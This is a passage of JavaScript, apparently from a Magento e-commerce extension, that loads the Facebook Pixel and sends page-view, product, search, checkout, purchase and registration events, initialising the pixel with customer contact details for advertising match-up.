            t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];
            s.parentNode.insertBefore(t,s)}(window,
            document,'script','https://connect.facebook.net/en_US/fbevents.js');

        window.fb = function() {
            if (registration.email) {
                fbq('init', id, {
                    em : registration.email,
                    fn : registration.fn,
                    ln : registration.ln,
                });
            } else if (orderData.content_ids) {
                fbq('init', id, {
                    em : orderData.email,
                    ph : orderData.phone,
                    fn : orderData.firtname,
                    ln : orderData.lastname,
                    ct : orderData.city,
                    st : orderData.st,
                    country : orderData.country,
                    zp : orderData.zipcode
                });
            } else if ($('.bss-subscribe-email').text()) {
                fbq('init', id, {
                    em : $('.bss-subscribe-email').text()
                });
            } else {
                fbq('init', id);
            }

            if ($('.bss-subscribe-email').text()) {
                fbq('track', 'Subscribe', {
                    id : $('.bss-subscribe-id').text()
                });

                $('.bss-subscribe-id').text('');
                $('.bss-subscribe-email').text('');
            }

            if (action == 'checkout_index_index' && pageView != 'pass') {
                fbq.disablePushState = true;
            }

            if (pageView == 'pass') {
                fbq('track', 'PageView');
            }

            if (action == 'catalog_product_view' && productData != 404) {
                fbq('track', 'ViewContent', {
                    content_name: productData.content_name ,
                    content_ids: productData.content_ids,
                    content_type: 'product',
                    value: productData.value,
                    currency: productData.currency
                });
            }

            if (action == 'catalog_category_view' && categoryData != 404) {
                fbq('trackCustom', 'ViewCategory', {
                    content_name: categoryData.content_name,
                    content_ids: categoryData.content_ids,
                    content_type: 'product_group',
                    currency: categoryData.currency
                });
            }

            if (addToWishList != 404) {
                fbq('track', 'AddToWishlist', {
                    content_type : 'product',
                    content_ids : addToWishList.content_ids,
                    content_name : addToWishList.content_name,
                    currency : addToWishList.currency
                });
            }

            if (search != 404) {
                fbq('track', 'Search', {
                    search_string : search.search_string
                });
            }

            if (initiateCheckout != 404) {
                fbq('track', 'InitiateCheckout', {
                    content_ids: initiateCheckout.content_ids,
                    content_type: 'product',
                    contents: initiateCheckout.contents,
                    value: initiateCheckout.value,
                    currency: initiateCheckout.currency
                });
            }

            if (orderData != 404) {
                fbq('track', 'Purchase', {
                    content_ids: orderData.content_ids,
                    content_type: 'product',
                    contents: orderData.contents,
                    value: orderData.value,
                    num_items : orderData.num_items,
                    currency: orderData.currency
                });
            }

            if (registration != 404) {
                fbq('track', 'CompleteRegistration', {
                    customer_id: registration.customer_id
                });
            }
        };
        return window.fb();
    }
});
